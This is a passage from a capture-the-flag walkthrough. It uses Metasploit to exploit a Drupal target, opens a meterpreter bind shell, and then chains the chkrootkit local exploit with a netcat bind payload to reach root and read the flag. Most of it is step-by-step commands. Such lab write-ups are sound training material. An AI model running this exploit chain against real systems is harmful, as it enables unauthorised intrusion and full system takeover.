

And then, we use **set payload** command to bind shell because we don't have a public IP address.

set payload php/meterpreter/bind_tcp



We use **set rhost** and **set rhosts** command to set the target IP address, use **set rport** command to set port service, and use **set** **targeturi** to set path URL.

set rhosts [[IP_Address_Public_Image_1]]

set rhost [[IP_Address_Public_Image_1]]

set rport 8000

set targeturi /drupal



And then use  **exploit** command to attack the target. 

exploit



We use a **shell**command to spawning shells.

shell -t /bin/bash



We use **cat** command to check at the crontab and we found chkrootkit every 2 min.

cat /etc/crontab



After that, we use **exit** command for go back to **Meterpreter**, we need to use **background** command to keep the session.

background



And then, we try use the command to use another module for chain exploit.

use exploit/unix/local/chkrootkit



We  use  **show  options** command to see detail parameter we need to set.

show options



We use **show sessions** command to see what we have the session in the background.

show sessions



We use **set session** to set session from the background.

set session 1



We use **set payload** command to bind shell because we don't have a public IP address.

set payload cmd/unix/bind_netcat



We use **set rhost** command to set the target IP address, use **set lport** command to set port service.

set rhost [[IP_Address_Public_Image_1]]

set lport 5555



And then, use  **exploit** command to attack the target. we wait 2 min and we got root permission.

exploit

id



At last, we  got  a  flag.

cd /root

ls -l

cat flag

